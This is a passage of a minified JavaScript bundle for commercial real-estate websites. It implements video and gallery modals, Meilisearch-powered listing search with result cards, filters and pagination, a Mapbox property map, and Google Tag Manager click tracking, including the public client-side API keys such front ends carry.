0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new 